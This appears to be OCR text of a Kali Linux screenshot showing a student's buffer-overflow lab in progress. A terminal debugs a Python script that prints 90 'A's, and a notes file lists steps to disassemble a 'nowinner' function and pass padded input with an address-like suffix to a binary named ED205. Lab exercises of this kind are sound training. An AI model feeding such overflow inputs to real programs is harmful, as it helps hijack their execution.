 1 2 3 4 3 5:59
Trash
New File
File System
Home
cau1
cau 3
kali@kali: ~
File Actions Edit View Help
IndentationError: unexpected indent
┌──(kali㉿kali)-[~]
└─$ h1
h1: command not found
┌──(kali㉿kali)-[~]
└─$ ./h1
File "/home/kali/./h1", line 2
print 'A' * 90
IndentationError: unexpected indent
┌──(kali㉿kali)-[~]
└─$ nano h1
┌──(kali㉿kali)-[~]
└─$ nano h1
┌──(kali㉿kali)-[~]
└─$ ./h1
File "/home/kali/./h1", line 2
print 'A' * 90
^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
┌──(kali㉿kali)-[~]
└─$ nano h1
┌──(kali㉿kali)-[~]
└─$ ./h1
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
┌──(kali㉿kali)-[~]
└─$
*~/Desktop/cau 3 - Mousepad
File Edit Search View Document Help
New File cau 3 cau1
16 5
17 disassemble nowinner
18 q
19 y
20 6
21 nano h1
22 7
23
24 #!/usr/bin/python
25
26 print 'A' * 90
27 8
28 chmod a+x h1
29 ./h1
30 ./ED205 $(./h1)
31 9
32 cp h1 h2
33 nano h2
34 #!/usr/bin/python
35 print 'A' * 70 + '00112233445566778899'
36 10